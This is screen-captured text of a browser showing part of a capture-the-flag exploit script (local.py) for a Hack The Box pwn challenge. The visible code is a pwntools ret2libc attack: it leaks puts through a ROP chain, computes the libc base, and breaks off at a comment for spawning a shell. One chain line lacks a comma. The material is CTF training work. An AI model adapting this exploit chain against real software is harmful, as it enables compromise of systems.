 Applications Places System
CTF/local.py at main · Crypto-Cat/CTF - Mozilla Firefox
Hack The Box :: CTF
CTF/local.py at main · Cr
https://github.com/Crypto-Cat/CTF/blob/main/ctf_events/htb_synack_redteamfive_21/pwn/library/local.py
120%
7
Burp
Google HackTheBox GitHub YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS LibC-DB RequestBin ngrok revshells HackTricks
49 # Lib-C library
50 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')  # Local
51 # libc = ELF('libc.so.6')  # Remote
52
53 # Pass in pattern_size, get back EIP/RIP offset
54 offset = find_ip(cyclic(1000))
55
56 # Start program
57 io = start()
58
59 # POP RDI from ropper
60 pop_rdi = 0x400783
61
62 # Payload to leak libc function
63 payload = flat({
64     offset: [
65         pop_rdi,
66         elf.got.puts,
67         elf.plt.puts
68         elf.symbols.main
69     ]
70 })
71
72 # Send the payload
73 io.sendlineafter('>', payload)
74
75 io.recvline()  # Receive the newline
76
77 # Retrieve got.puts address
78 got_puts = unpack(io.recv()[:6].ljust(8, b"\x00"))
79 info("leaked got_puts: %#x", got_puts)
80
81 # Subtract puts offset to get libc base
82 libc.address = got_puts - libc.symbols.puts
83 info("libc_base: %#x", libc.address)
84
85 # System(/bin/sh)
Menu [Terminal] CTF/local.py at main · C... [Burp Suite Community ... [santa] [Ghidra: rev] [CodeBrowser: rev:/na... exploit.py - VSCodium